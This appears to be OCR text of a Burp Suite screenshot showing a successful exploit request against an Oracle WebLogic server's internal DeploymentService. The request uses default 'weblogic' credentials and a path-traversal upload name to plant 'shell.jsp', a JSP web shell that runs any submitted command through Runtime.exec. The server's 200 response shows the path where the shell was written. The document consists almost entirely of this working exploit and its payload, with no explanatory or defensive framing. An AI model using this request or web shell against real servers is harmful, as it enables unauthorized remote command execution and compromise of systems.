 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner BurpJSLinkFinder
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.44.128:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 192.168.44.128:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=c18hdpwLgJwLPrKd7GN4T6qrTMDf6JfW2hN6mL2KZQvLCFDY2QhM!-299184506
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: weblogic
password: weblogic
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1082
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
}
else{
p = Runtime.getRuntime().exec(request.getParameter("cmd"));
}
OutputStream os = p.getOutputStream();
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 02:06:15 GMT
Content-Length: 143
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
C:\Oracle\Middleware\user_projects\domains\base_domain\.\servers\AdminServer\upload\..\tmp\_WL_internal\bea_wls_internal\9j4dqk\w
ar\shell.jsp
? < + > Type a search term 0 matches
Done 281 bytes | 1,140 millis